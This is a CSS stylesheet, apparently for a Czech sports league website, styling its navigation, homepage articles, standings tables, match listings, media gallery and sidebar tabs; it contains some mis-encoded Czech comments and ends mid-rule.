            nav .navbar .navbar-nav .nav-item .dropdown-menu .dropdown-item:after {
              margin: 0 auto; } }
        nav .navbar .navbar-nav .nav-item .dropdown-menu .dropdown-item:hover:after {
          width: 80px; }
      nav .navbar .navbar-nav .nav-item .dropdown-menu:hover .dropdown-item {
        background-color: transparent; }
  nav .navbar .navbar-nav .nav-item.open.dropdown:hover {
    background: url("/img/nav_arrow2.png") no-repeat;
    background-position: right 0 center; }
    @media (max-width: 1050px) {
      nav .navbar .navbar-nav .nav-item.open.dropdown:hover {
        background: transparent; } }
  nav .navbar .navbar-nav .nav-item.open.dropdown .nav-link {
    color: #e02a15; }

nav .lang-box {
  text-align: left;
  margin-top: 0px;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 12px;
  line-height: 1;
  margin-left: 34px;
  color: #000000; }
  nav .lang-box img {
    vertical-align: text-bottom; }
  nav .lang-box:before {
    display: block;
    content: "";
    width: 30px;
    height: 1px;
    background-color: #e2e2e2;
    margin: 0 auto 30px; }
  nav .lang-box a {
    color: #000; }
nav .social-box{
    margin-top:20px;
    margin-left: 34px;
    font-size: 10px;
    font-weight: 700;
    font-family: 'Roboto Condensed', sans-serif;
    color: #1c336e;
    text-transform: uppercase;
}
nav .social-box h4{
  font-size: 20px;
}
nav .social-box img{
    margin-left: -42px;
    padding-right: 10px;
}
.mobile-nav {
  background-color: #fff;
  box-shadow: 0 1px 3px 0 rgba(1, 1, 1, 0.1);
  position: relative;
  height: 60px;
  display: none; }
  @media (max-width: 1050px) {
    .mobile-nav {
      display: block; } }
  .mobile-nav .logo {
    position: absolute;
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0;
    width: 42px;
    z-index: 1000;
    top: 5px; }
  .mobile-nav .button-left {
    position: absolute;
    top: 0;
    left: 0;
    margin: 10px;
    font-family: roboto;
    font-size: 14px;
    font-weight: 700;
    color: #e02a15;
    text-transform: uppercase; }
    .mobile-nav .button-left a {
      font-family: roboto;
      font-size: 14px;
      font-weight: 700;
      color: #e02a15;
      text-transform: uppercase; }
    .mobile-nav .button-left img {
      width: 30px;
      margin-right: 5px; }
  .mobile-nav .button-right {
    position: absolute;
    top: 0;
    right: 0;
    margin: 10px;
    font-family: roboto;
    font-size: 14px;
    font-weight: 700;
    color: #e02a15;
    text-transform: uppercase; }
    .mobile-nav .button-right a {
      font-family: roboto;
      font-size: 14px;
      font-weight: 700;
      color: #e02a15;
      text-transform: uppercase; }
    .mobile-nav .button-right img {
      width: 30px;
      margin-left: 5px; }
  .mobile-nav #hide-menu,
  .mobile-nav #hide-more {
    display: none; }

.hp-content {
  display: table;
  width: 100%;
  padding: 20px 20px 0;
	background-color: #ededed;
   }
  @media (max-width: 550px) {
    .hp-content {
      display: block;
			float: left;
			padding: 0px;
			} }

.hp-articles {
  display: block;
  vertical-align: top;
  width: 56%;
  padding: 15px 10px 15px 0px;
  float:left;

  }
  @media (max-width: 1340px) {
    .hp-articles {
      display: block;
      width: 56%; } }
  .hp-articles .topstory {
    position: relative;
    display: block;
    margin-bottom: 20px; }
    @media (max-width: 1050px) {
      .hp-articles .topstory {
        height: 280px;
        overflow: hidden; } }
    @media (max-width: 425px) {
      .hp-articles .topstory {
        height: auto; } }
    .hp-articles .topstory img {
      width: 100%; }
    .hp-articles .topstory-body {
      position: absolute;
      bottom: 0;
      left: 0;
      z-index: 10;
      padding: 8px 30px;
      z-index:5; }

      .top-article-text{
        position:relative;
        z-index:10;
        margin: 270px 20px 0 20px;
        float: left;
      }
      .top-article-text .cat {
        font-family: 'Roboto Condensed', sans-serif;
        float: left;
        padding: 0px 20px;
        line-height: 30px;
        background-color: #e02a15;
        font-family: Roboto;
        font-size: 14px;
        font-weight: bold;
        font-stretch: condensed;
        letter-spacing: normal;
        color: #ffffff;
        text-transform: uppercase;
        margin-bottom: 15px;
        }
      .top-article-text .author{
        font-size: 12px;/* Odhad zapĹ™Ă­ÄŤinÄ›nĂ˝ nahrazenĂ­m pĂ­sma */
        font-weight: 400;
        line-height: 42px;/* Odhad zapĹ™Ă­ÄŤinÄ›nĂ˝ nahrazenĂ­m pĂ­sma */
        text-align: left;
        padding: 0px 0px 8px 0px;
        margin-bottom: 15px;
        margin-left: 20px;
        float: left;
        color: white;
      }


      .hp-top-article{
      	width:100%;
      	display: block;
        max-height: 490px;
        overflow: hidden;
        max-width: 100%;
        height: 450px;
        float:left;
        background-repeat: no-repeat;
        background-position: center;

      }
      .hp-top-article img{
        height: 490px;
        max-width: none;
      }
      @media (max-width:1430px){
        .hp-top-article img{
        height: auto;
        max-width: 100%;
      }
      }

      .hp-top-article h1{
        font-family: Roboto;
        color:  #ffffff;
        font-size: 48px;/* Odhad zapĹ™Ă­ÄŤinÄ›nĂ˝ nahrazenĂ­m pĂ­sma */
        font-weight: 700;
        line-height: 52px;/* Odhad zapĹ™Ă­ÄŤinÄ›nĂ˝ nahrazenĂ­m pĂ­sma */
        text-align: left;
        width: 100%;
        float:left;
        text-shadow: 0px 1px 3px rgba(1, 1, 1, 0.25);
      }
      .hp-top-article h1:hover{
        color:#a8a8a8;
      }
      @media (max-width: 1200px){
        .hp-top-article h1{font-size:39px;}
      }
      @media (max-width: 750px){
        .hp-top-article h1{font-size:1.5em;
        line-height: 41px;}
      }
     .hp-top-article .topstory-body .hp-background{
        background-image: -moz-linear-gradient( 90deg, rgb(0,0,0) 0%, rgba(0,0,0,0) 100%);
        background-image: -webkit-linear-gradient( 90deg, rgb(0,0,0) 0%, rgba(0,0,0,0) 100%);
        background-image: -ms-linear-gradient( 90deg, rgb(0,0,0) 0%, rgba(0,0,0,0) 100%);
        opacity: 0.749;
        position: absolute;
        width: 820px;
        height: 490px;
        z-index: 7;
    }
    .hp-top-article:after {
          display: block;
          position: relative;
          background-image: -moz-linear-gradient( 90deg, rgba(0, 0, 0, 0.51) 45%, rgba(24, 24, 24, 0) 100%);
          background-image: -webkit-linear-gradient( 90deg, rgba(0, 0, 0, 0.51) 45%, rgba(24, 24, 24, 0) 100%);
          background-image: -ms-linear-gradient( 90deg, rgba(0, 0, 0, 0.51) 45%, rgba(24, 24, 24, 0) 100%);
          height: 100%;
          width: 100%;
          content: '';
      }
      .hp-articles .topstory-body .cat {
        font-family: roboto;
        font-size: 14px;
        font-weight: bold;
        line-height: 28px;
        color: #ffffff;
        background-color: #e02a15;
        display: inline-block;
        padding: 0 10px;
        margin-bottom: 15px; }
      .hp-articles .topstory-body h1 {
        font-family: roboto;
        font-size: 32px;
        font-weight: bold;
        line-height: 1.31;
        color: #ffffff;
        text-shadow: 0 1px 3px rgba(1, 1, 1, 0.25); }
        @media (max-width: 550px) {
          .hp-articles .topstory-body h1 {
            font-size: 14px; }
          .hp-top-article{display: block;}
          .hp-articles .topstory-body .cat {
            font-size:0.7em;
          }
             }
      .hp-articles .topstory-body .author {
        font-family: roboto;
        font-size: 12px;
        line-height: 3.5;
        color: #ffffff; }
    .hp-articles .topstory:after {
      display: block;
      content: "";
      opacity: 0.5;
      background-image: linear-gradient(to top, #162350, rgba(27, 49, 107, 0)), linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
      width: 100%;
      height: 360px;
      position: absolute;
      left: 0;
      bottom: 0; }
    .hp-articles .topstory:hover h1 {
      text-decoration: underline; }
  .hp-articles .topstory-small {
    display: table;
    width: 100%;
    padding: 5px;
    padding-bottom: 20px;
 }
    .hp-articles .topstory-small:hover {
      text-decoration: none; }
      .hp-articles .topstory-small:hover .heading {
        text-decoration: underline; }
    .hp-articles .topstory-small .photo {
      vertical-align: middle;
      width: 140px;
      height: 132px; }
      @media (max-width: 1340px) {
        .hp-articles .topstory-small .photo {
          width: 130px; } }
      @media (max-width: 500px) {
        .hp-articles .topstory-small .photo {
          width: 130px; } }
      @media (max-width: 400px) {
        .hp-articles .topstory-small .photo {
          display: none; } }
    .hp-articles .topstory-small .body {
      display: table-cell;
      vertical-align: top;
      width: 67%;
      padding-left: 33px; }
      @media (max-width: 1340px) {
        .hp-articles .topstory-small .body {
          width: 90%; } }
      @media (max-width: 400px) {
        .hp-articles .topstory-small .body {
          padding-left: 0; } }
      .hp-articles .topstory-small .body .cat {
        font-family: Roboto;
        font-size: 14px;
        font-weight: bold;
        font-style: normal;
        font-stretch: condensed;
        line-height: normal;
        letter-spacing: normal;
        color: #ef4036;
      }
      .hp-articles .topstory-small .body .heading {
        font-family: Roboto;
        font-size: 18px;
        font-weight: bold;
        font-style: normal;
        font-stretch: normal;
        line-height: 1.33;
        letter-spacing: normal;
        color: #000000;
        padding-top: 8px;
     }
      .hp-articles .topstory-small .body .date {
        font-family: Roboto;
        font-size: 12px;
        font-weight: normal;
        font-style: normal;
        font-stretch: normal;
        line-height: normal;
        letter-spacing: normal;
        color: #949494;
        padding-top: 50px;
      }
  .hp-articles .articles-list {
    padding: 22px 32px;
    margin-bottom: 20px; }
    .hp-articles .articles-list .article-box {
      display: table;
      width: 100%;
      border-bottom: 1px solid rgba(226, 226, 226, 0.5);
      margin-bottom: 15px;
      padding-bottom: 15px;
      margin-left: -25px;
      width: 113%;
      height: 50px; }
      .hp-articles .articles-list .article-box .article-info {
        display: table-cell;
        vertical-align: middle;
        padding-right: 30px; }
        @media (max-width: 400px) {
          .hp-articles .articles-list .article-box .article-info {
            display: block;
            margin-bottom: 5px;
            padding-right: 0px; } }
        .hp-articles .articles-list .article-box .article-info .date {
          font-family: Roboto;
          font-size: 10px;
          font-weight: normal;
          font-style: normal;
          font-stretch: condensed;
          line-height: 1.33;
          letter-spacing: normal;
          color: #949494;
          position: relative;
          top: 3px;
           }
        .hp-articles .articles-list .article-box .article-info .cat {
          font-family: Roboto;
          font-size: 14px;
          font-weight: bold;
          font-style: normal;
          font-stretch: condensed;
          line-height: 1.33;
          letter-spacing: normal;
          color: #e02a15;
          margin-top: -18px;
          }
      .hp-articles .articles-list .article-box .article-heading {
        font-family: Roboto;
        font-size: 14px;
        font-weight: bold;
        font-style: normal;
        font-stretch: normal;
        line-height: 1.29;
        letter-spacing: normal;
        color: #000000;
        text-align: left;
        position: relative;
        top: -8px
         }
        @media (max-width: 400px) {
          .hp-articles .articles-list .article-box .article-heading {
            display: block; 
            padding-top: 10px;
            } }
      .hp-articles .articles-list .article-box:hover {
        text-decoration: none; }
        .hp-articles .articles-list .article-box:hover .article-heading {
          text-decoration: underline; }
    .hp-articles .articles-list .more-button {
      font-family: roboto;
      color: #1b316b;
      font-size: 14px;
      display: table;
      font-weight: 700;
      line-height: 42px;
      width: 100%;
      text-align: center;
      text-transform: uppercase;
      text-decoration: underline;
    }
      .hp-articles .articles-list .more-button:hover {
        text-decoration: none; }
    .hp-articles .banners{
      text-align: center;
      float: left;
      width: 100%;
    }

.hp-standings {
  display: block;
  vertical-align: top;
  padding: 0 0px 0px 10px;
  float:left;
  width: 44%;
  margin-top: 8px;
	overflow: hidden;

   }
   

  .hp-standings .standings-box {
    background-color: #ffffff;
    margin-bottom: 20px;
		padding: 15px;
    
   }
    .hp-standings .standings-box .headings:after {
      content: "";
      display: table;
      clear: both; }
    .hp-standings .standings-box .headings .heading {
      font-family: roboto;
      font-size: 16px;
      font-weight: bold;
      line-height: 1.5;
      color: #1b326c;
      text-transform: uppercase; }
      .hp-standings .standings-box .headings .heading .tab_name {
        font-family: Roboto;
        font-size: 24px;
        font-weight: bold;
        font-style: normal;
        font-stretch: condensed;
        line-height: 1;
        letter-spacing: normal;
        color: #e02a15;
      }
      .hp-standings .standings-box .headings .heading .groupe {
        font-family: Roboto;
        font-size: 24px;
        font-weight: normal;
        font-style: normal;
        font-stretch: condensed;
        line-height: 1;
        letter-spacing: normal;
        color: #1c336e;
        padding-left: 5px;
      }
      .hp-standings .standings-box .headings .heading .tab_button {
        font-family: Roboto;
       font-size: 12px;
       font-weight: bold;
       font-style: normal;
       font-stretch: condensed;
       line-height: normal;
       letter-spacing: normal;
       color: #1b316b;
       text-decoration: underline;
       margin-left: auto;
      }
			.hp-standings .standings-box .headings .heading .tab_button a{
				color: #1b316b;
			}
			.hp-standings .standings-box .headings .heading .tab_button:hover {
				text-decoration: none;
			}

      @media (max-width:1440px) {
        .hp-standings .standings-box .headings .heading .tab_button {
          font-size: 10px;
        }
        .hp-standings .standings-box {
          width: 100%;
        }
        .hp-articles .topstory-small .body .heading {
          font-size: 15px;
        }
        .hp-articles .topstory-small .body .date {
          font-size: 10px;
        }
        .hp-articles .articles-list .article-box .article-heading {
          font-size: 15px
        }
      }

      @media (max-width:1210px) {
        .hp-standings .standings-box .headings .heading .groupe {
          font-size: 18px;
        }
        .hp-standings .standings-box .headings .heading .tab_name {
          font-size: 18px;
        }
        .hp-standings .standings-box .headings .heading .tab_button {
          margin-left: 10px;
        }
      }
      @media (max-width:1160px) {
        .hp-standings .standings-box .headings .heading .groupe {
          font-size: 15px;
        }
        .hp-standings .standings-box .headings .heading .tab_name {
          font-size: 15px;
        }
        .hp-standings .standings-box .headings .heading .tab_button {
          font-size: 8px;
        }
      }
      @media (max-width:1050px) {
        .hp-standings .standings-box .headings .heading .groupe {
          font-size: 24px;
        }
        .hp-standings .standings-box .headings .heading .tab_name {
          font-size: 24px;
        }
        .hp-standings .standings-box .headings .heading .tab_button {
          margin-left: 12px;
        }
				.bottom_partners {
          display: block;
        }

      }
      @media (max-width: 700px) {
        .hp-standings {
          width: 100%;
      }
        .hp-articles {
          width: 100%;
        }
      }
      @media (max-width: 900px) {
        .bottom_partners {
          display: none;
        }
      }
      .hp-standings .standings-box .headings .heading span {
        font-size: 28px;
        line-height: 0.86;
        display: inline-block;
        margin-right: 0px;
        margin-left: 30px;
        margin-top: 30px;}
    .hp-standings .standings-box .headings .more-button {
      float: right;
      font-family: roboto;
      font-size: 14px;
      font-weight: bold;
      line-height: 28px;
      color: #1b316b;
      text-decoration: underline;
      text-transform: uppercase; }
      @media (max-width: 360px) {
        .hp-standings .standings-box .headings .more-button {
          display: none; } }
      .hp-standings .standings-box .headings .more-button:hover {
        text-decoration: none; }
    .hp-standings .standings-box .box-content {
      margin-top: 10px; }
    @media (max-width: 360px) {
      .hp-standings .standings-box table span {
        display: none; } }
  .hp-standings .socials-box {
    margin-left: -10px;
    margin-right: -10px; }
    .hp-standings .socials-box:after {
      content: "";
      display: table;
      clear: both; }
    .hp-standings .socials-box .social-box {
      width: 50%;
      float: left;
      margin-bottom: 20px;
      text-align: center;
      font-family: roboto;
      font-size: 20px;
      font-weight: bold;
      line-height: 2.1;
      text-transform: uppercase;
      display: block;
      padding: 0 10px; }
      @media (max-width: 400px) {
        .hp-standings .socials-box .social-box {
          width: 100%;
          float: none; } }
      .hp-standings .socials-box .social-box-inner {
        box-shadow: 0 1px 3px 0 rgba(1, 1, 1, 0.1);
        height: 160px;
        padding-top: 100px; }
      .hp-standings .socials-box .social-box:hover {
        text-decoration: none; }
    .hp-standings .socials-box .social-box-fb {
      color: #3c599f; }
      .hp-standings .socials-box .social-box-fb .social-box-inner {
        background: url("/img/ico_fb.png") no-repeat #ffffff center 39px; }
    .hp-standings .socials-box .social-box-tw {
      color: #55acee; }
      .hp-standings .socials-box .social-box-tw .social-box-inner {
        background: url("/img/ico_tw.png") no-repeat #ffffff center 39px; }
    .hp-standings .socials-box .social-box-yt {
      color: #d52225; }
      .hp-standings .socials-box .social-box-yt .social-box-inner {
        background: url("/img/ico_yt.png") no-repeat #ffffff center 39px; }
    nav .social-box a {
      color: black;
      margin-left: 0px;
      padding-top: 7px;
      float: left;
      width: 100%;
      font-family: Roboto;
      font-size: 12px;
      font-weight: normal;
      font-style: normal;
      font-stretch: normal;
      line-height: normal;
      letter-spacing: normal;
      color: #000000;
    }
    nav .social-box a:before{
      content: "";
      display: block;
      width: 16px;
      height: 16px;
      float: left;
      margin: 0px 10px 0px 0px;
    }
    nav .social-box .social-box-fb:before{
      background: url("/img/facebook.png") no-repeat;
    }
    nav .social-box .social-box-tw:before{
      background: url("/img/twitter.png") no-repeat;
    }
    nav .social-box .social-box-in:before{
      background: url("/img/instagram.png") no-repeat;
    }
    nav .social-box .social-box-yt:before{
      background: url("/img/youtube.png") no-repeat;
    }
.sub-content {
  display: table;
  width: 100%;
  padding: 20px 10px 0; }

.sub-text table.nice {
  box-shadow: 0 5px 5px 0 rgba(1, 1, 1, 0.1); }

table.nice {
  background: #fff; }
  table.nice .item {
    border-right: 1px solid #e2e2e2;
    background: #f9f9f9; }
  table.nice td,
  table.nice th {
    padding: 9px 10px; }
  table.nice td {
    font-family: Roboto;
    font-size: 12px;
    font-weight: normal;
    font-style: normal;
    font-stretch: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #000000; }
    table.nice td img {
      
      margin-right: 15px;
       }
  table.nice a {
    color: #000000; }
  table.nice th {
    font-family: Roboto;
    font-size: 14px;
    font-weight: bold;
    font-style: normal;
    font-stretch: condensed;
    line-height: normal;
    letter-spacing: normal;
    color: #000000; }
  table.nice tr:last-child td {
    border-bottom: 1px solid #eceeef; }
  table.nice .bold {
    font-weight: bold; }
  @media (max-width: 1050px) {
    table.nice {
      display: table;
      overflow-x: scroll; } }

.topstory-box {
  display: block;
  width: calc(100% - 240px);
	float: left;
	}
  @media (max-width: 1050px) {
    .topstory-box {
			width: 100%;
      padding-left: 0; } }
  .topstory-box .topstory-box-content {
    padding: 20px 85px 20px 50px; }
    @media (max-width: 1050px) {
      .topstory-box .topstory-box-content {
        padding: 20px 50px 50px;
        padding-bottom: 0px; } }
    @media (max-width: 760px) {
      .topstory-box .topstory-box-content {
        padding: 20px;
        padding-bottom: 0px; } }
    .topstory-box .topstory-box-content .cat {
      font-family: 'Roboto Condensed', sans-serif;
      font-size: 14px;
      font-weight: 900;
      line-height: 42px;
      background-color: #e02a15;
      color: #ffffff;
      display: inline-block;
       padding: 0px 10px;
      text-transform: uppercase; }
    .topstory-box .topstory-box-content h1 {
      font-family: 'Roboto Condensed', sans-serif;
      font-size: 60px;
      font-weight: bold;
      line-height: 1.1;
      color: #010101;
      margin-top: 10px; }
      @media (max-width: 780px) {
        .topstory-box .topstory-box-content h1 {
          font-size: 30px; } }
    .topstory-box .topstory-box-content .author {
      font-family: roboto;
      font-size: 18px;
      font-weight: 500;
      line-height: 1.67;
      color: #a7a9ac; }

.layout-subpage .layout .content-sub .sub-text,
.zapasy-subpage .layout .content-sub .sub-text {
  max-width: initial; }

.sub-text {
  font-family: roboto;
  font-size: 16px;
  line-height: 1.62;
  color: #1b2026;
  padding-bottom: 20px;
  max-width: 825px;
  min-height: 880px;
  overflow-x: auto; }
  .sub-text h1,
  .sub-text h2,
  .sub-text h3,
  .sub-text h4,
  .sub-text h5,
  .sub-text h6 {
    font-family: roboto;
    margin-bottom: 1rem; }
  .sub-text .perex {
    font-family: roboto;
    font-size: 20px;
    font-weight: 500;
    line-height: 1.6;
    color: #1b2026;
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 30px;
    margin-bottom: 30px; }
  .sub-text .socials-text:after {
    content: "";
    display: table;
    clear: both; }
  .sub-text .socials-text .socials {
    float: left;
    width: 13%; }
    .sub-text .socials-text .socials #socials {
      text-align: center; }
      .sub-text .socials-text .socials #socials #button_facebook {
        margin-bottom: 5px; }
    @media (max-width: 1450px) {
      .sub-text .socials-text .socials {
        width: 17%; } }
    @media (max-width: 1170px) {
      .sub-text .socials-text .socials {
        width: 20%; } }
    @media (max-width: 1050px) {
      .sub-text{
        min-height: auto;
      }
      .sub-text .socials-text .socials {   
        width: 13%; } }
    @media (max-width: 850px) {
      .sub-text .socials-text .socials {
        display: none; } }
  .sub-text .socials-text .text {
    float: left;
    min-height: 880px;
    width: 87%; }
    .sub-text .socials-text .text .topka {
      width: 100%;
      margin-bottom: 20px; }
    @media (max-width: 1450px) {
      .sub-text .socials-text .text {
        width: 83%; } }
    @media (max-width: 1170px) {
      .sub-text .socials-text .text {
        width: 80%; } }
    @media (max-width: 1050px) {
      .sub-text .socials-text .text {
        width: 87%; 
        min-height: auto;
        } }
    @media (max-width: 850px) {
      .sub-text .socials-text .text {
        float: none;
        width: 100%; } }

.game-list {
  font-family: roboto; }
  .game-list .game-box {
    background-color: white;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);
    margin-bottom: 8px;
    display: table;
    width: 100%;
    transition: all 0.2s;
    cursor: pointer;
    position: relative;
    overflow: hidden; }
    .game-list .game-box:hover .buttons {
      visibility: visible;
      opacity: 1;
      display: table; }
    .game-list .game-box .logos {
      display: table-cell;
      vertical-align: middle;
      width: 190px;
      text-align: center;
      padding: 10px; }
      @media (max-width: 850px) {
        .game-list .game-box .logos {
          display: none; } }
      .game-list .game-box .logos img {
				width: 40px;
				height: 40px;
				object-fit: contain;
        margin: 0 8px; }
    .game-list .game-box .data {
      display: table-cell;
      vertical-align: top;
      padding: 10px;
      width: 638px; }
      @media (max-width: 1372px) {
        .game-list .game-box .data {
          width: 562px; } }
      @media (max-width: 1315px) {
        .game-list .game-box .data {
          width: auto; } }
      .game-list .game-box .data .round {
        color: black;
        font-size: 15px;
        line-height: 32px;
        font-weight: 700;
        text-transform: uppercase; }
      .game-list .game-box .data .teams {
        color: #232323;
        font-size: 20px;
        line-height: 25px; }
        @media (max-width: 620px) {
          .game-list .game-box .data .teams {
            font-size: 15px; } }
    .game-list .game-box .score {
      padding: 30px;
      display: table-cell;
      vertical-align: middle;
      font-size: 40px;
      font-weight: 700;
      line-height: 25px;
      text-align: right;
      /*width: 122px;*/
      float: right;
      color: #424242; }
      .game-list .game-box .score a {
        font-size: 40px;
        font-weight: 700;
        line-height: 25px;
        color: #ed1d24; }
    .game-list .game-box .tv {
      display: table-cell;
      vertical-align: middle;
      float: right;
      padding: 30px; }
      @media (max-width: 1175px) {
        .game-list .game-box .tv {
          display: none; } }
    .game-list .game-box .buttons {
      background: rgba(255, 255, 255, 0.5);
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      visibility: hidden;
      opacity: 0;
      display: none;
      table-layout: fixed;
      white-space: nowrap;
      min-height: 160px; }
      .game-list .game-box .buttons a {
        display: table-cell;
        color: #ed1d24;
        font-size: 28px;
        line-height: 86px;
        font-weight: 700;
        border-right: 1px solid #efefef;
        text-align: center; }
        @media (max-width: 840px) {
          .game-list .game-box .buttons a {
            font-size: 12px; } }
        .game-list .game-box .buttons a:last-child {
          border-right: 0; }

.menicko-menu ul {
  padding: 0;
  list-style: none;
  margin: 0; }
  .menicko-menu ul li {
    float: left;
    padding: 10px 15px; }
    .menicko-menu ul li a {
      color: #a7a9ac;
      font-size: 16px;
      font-weight: 400;
      text-transform: uppercase;
      font-weight: 900;
      position: relative;
      line-height: 40px; }
      .menicko-menu ul li a:hover {
        color: #ed1d24;
        text-decoration: none; }
        .menicko-menu ul li a:hover::after {
          content: "";
          display: block;
          width: 100%;
          height: 5px;
          background: red;
          position: absolute;
          bottom: -22px;
          display: none; }
    .menicko-menu ul li .active {
      color: #ed1d24; }
      .menicko-menu ul li .active::after {
        content: "";
        display: block;
        width: 100%;
        height: 5px;
        background: red;
        position: absolute;
        bottom: -22px; }

#media_list:after {
  content: "";
  display: table;
  clear: both; }

#media_list a {
  display: block;
  width: 24%;
  height: 170px;
  float: left;
  margin: 0 5px 10px;
  background-size: 300px auto;
  background-repeat: no-repeat;
  background-position: center center;
  position: relative;
  background-color: #C3CFD9;
  background-size: cover; }
  @media (max-width: 730px) {
    #media_list a {
      width: 48%; } }
  @media (max-width: 630px) {
    #media_list a {
      width: 100%; } }

#media_list a.video {
  height: 200px; }

#media_list h2 {
  position: absolute;
  display: block;
  width: 100%;
  height: auto;
  bottom: 0;
  left: 0;
  z-index: 70;
  padding: 5px 8px;
  margin: 0;
  text-transform: uppercase;
  font-size: 1.1em;
  color: #fff;
  background: #1c336e;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
  filter: alpha(opacity=90);
  -moz-opacity: 0.9;
  -khtml-opacity: 0.9;
  opacity: 0.9; }

#media_list h2:hover {
  text-decoration: underline; }

.media-form {
  margin-bottom: 20px;
  text-align: left; }
  .media-form div {
    display: inline-block; }
  .media-form input[type="text"] {
    background-color: #fff;
    font-size: 14px;
    color: #252627;
    margin: 0 10px;
    line-height: 1;
    border: 1px solid #a6a6a6;
    height: 40px; }

#archiv .btn {
  padding: 12px 25px !important;
  margin-bottom: 5px; }

#archiv .boxy {
  display: inline-block; }

#archiv #box {
  margin-top: 10px; }
  #archiv #box .rows {
    margin-bottom: 10px; }

#archiv table.nice td,
#archiv table.nice th {
  font-size: 16px; }

#partners .nice {
  width: 100%; }
  #partners .nice a {
    display: block; }
  #partners .nice td {
    padding: 10px; }

.strankovani {
  text-align: center;
  margin-top: 20px; }
  .strankovani .nextPages {
    display: none; }
  .strankovani a {
    background: #e02a15;
    padding: 2px 8px;
    color: #fff;
    font-weight: 700;
    margin: 0 5px;
    width: 31px;
    display: inline-block; }
  .strankovani .strankovaniVyrazne {
    background: #ab2011; }

#archiv .nice {
  table-layout: fixed; }
  #archiv .nice .datum {
    width: 95px;
    font-weight: bold; }

#partners .partner-box {
  float: left;
  width: 50%;
  min-height: 110px;
  margin-bottom: 10px;
  padding: 0 5px; }
  @media (max-width: 630px) {
    #partners .partner-box {
      width: 100%;
      min-height: inherit; } }
  #partners .partner-box a {
    display: block;
    text-align: center;
    padding: 5px;
    background: #fff;
    margin: 0 5px;
    height: 110px;
    position: relative;
    width: 100%; }
    #partners .partner-box a img {
      max-height: 100%;
      max-width: 100%;
      width: auto;
      height: auto;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      margin: auto;
      padding: 8px; }
    @media (max-width: 630px) {
      #partners .partner-box a {
        min-height: inherit; } }

aside {
  }
  aside .nav {
    border-bottom: 1px solid rgba(202, 202, 202, 0.5);
    float: left;
    width: 100%;
     }
    aside .nav:after {
      content: "";
      display: table;
      clear: both; }
    aside .nav .nav-item {
      float: left;
      width: 33.33%;
      padding-top: 5px;
      text-align: center; }

      aside .nav .nav-item .nav-link {
        font-family: 'Roboto Condensed', sans-serif;
        font-size: 12px;/* Odhad zapĹ™Ă­ÄŤinÄ›nĂ˝ nahrazenĂ­m pĂ­sma */
        font-weight: 700;
        line-height: 24px;/* Odhad zapĹ™Ă­ÄŤinÄ›nĂ˝ nahrazenĂ­m pĂ­sma */
        width: 100%;
        color: #1b316b;
        }
        aside .nav .nav-item .nav-link:after {
        display: block;
        content: "";
        width: 100%;
        height: 1px;
        background-color: #e02a15;
        margin: 0 auto;
        position: relative;
        top: 7px;
        opacity: 0;
        transition: all 0.2s; }
        aside .nav .nav-item .nav-link.active {
          color: #e02a15; }
          aside .nav .nav-item .nav-link.active:after {
            opacity: 1; }
        aside .nav .nav-item .nav-link:hover {
          color: #e02a15; }
          aside .nav .nav-item .nav-link:hover:after {
            opacity: 1; }
  /* Style the tab content */
    .tabcontent {
        display: none;
        padding: 6px 12px;
        border-top: none;
				background-color: white;
    }
    aside .nav-top {
        padding-left: 0;
        margin-bottom: 7px;
        list-style: none;
        float: left;
        padding-top: 7px;
        width: 100%;
        background-color: #e2e2e2;
    }

    aside .nav-top .nav-item {
        float: left;
        width: 25%;
        text-align: center;
        background-color:#e2e2e2;
        border-bottom: 1px solid rgba(202, 202, 202, 0.5);
    }

    aside .nav-top .nav-item .nav-link {
        font-size: 10px;/* Odhad zapĹ™Ă­ÄŤinÄ›nĂ˝ nahrazenĂ­m pĂ­sma */
        font-weight: 700;
        height: 60px;
        line-height: 24px;/* Odhad zapĹ™Ă­ÄŤinÄ›nĂ˝ nahrazenĂ­m pĂ­sma */
        font-family: 'Roboto Condensed', sans-serif;
        color: #1b316b;
        text-transform: uppercase;
        padding-bottom: 10px;
        transition: all 0.2s;
        width: 100%;
        padding: 15px 0 15px 0px;
        border-bottom: 1px solid rgba(202, 202, 202, 0.5);
        z-index: 2;
    }
    aside .nav-top .nav-item .nav-link:hover {
        color: #e02a15;
        background-color:white;


    }
        {
        color: #e02a15;
        background-color:white;
        height: 50px
        border-left: 1px solid #d6d6d6;
        border-right: 1px solid #d6d6d6;
    }
    aside .nav-top .nav-item  .active:before {
        display: block;
        content: "";
        width: 25%;
        height: 3px;
        background-color: #e02a15;
        position: absolute;
        top: 7px;
        opacity: 1;
        margin-left: -1px;
        transition: all 0.2s;
    }
  aside .tab-content {
    padding: 0px 30px; }
    aside .tab-content .day-date {
      font-family: Roboto;
      color:  #ef4036;
      font-size: 12px;/* Odhad zapĹ™Ă­ÄŤinÄ›nĂ˝ nahrazenĂ­m pĂ­sma */
      font-weight: 700;
      line-height: 42px;/* Odhad zapĹ™Ă­ÄŤinÄ›nĂ˝ nahrazenĂ­m pĂ­sma */
      text-align: center;
    }
    aside .tab-content .game-box {
      padding-top: 18px;
      padding-bottom: 10px;
      border-bottom: 1px solid rgba(202, 202, 202, 0.5);
      float: left;
      width:100%;
       }
      aside .tab-content .game-box .game-heading {
        font-family: roboto;
        font-size: 12px;
        padding-left: 20px;
        text-align: center;
        padding-bottom: 5px; }
      aside .tab-content .game-box .team {
        display: table;
        width: 100%;
        font-family: roboto;
        font-size: 12px;
        line-height: 2.4;
        text-align: left;
        color: #000000; }
        aside .tab-content .game-box .team .name {
          display: table-cell;
          vertical-align: middle;
          width: 210px;
          padding-left: 20px; }
          aside .tab-content .game-box .team .name img {
            margin-right: 12px;
            vertical-align: text-top;
            max-width: 65px !important;
             }
        aside .tab-content .game-box .team .score {
          display: table-cell;
          vertical-align: middle;
          font-weight: bold; }
          .scoreBox{
            font-family:'Roboto Condensed', sans-serif;
            width:50%;
            font-size:35px;
            font-weight: 700;
          }
          .team1, .team2{
            width:25%;
            font-size:12px;
            font-weight: 500;
          }
          .team1 img, .team2 img{
            height:33px;
          }
          .team1, .team2, .scoreBox{
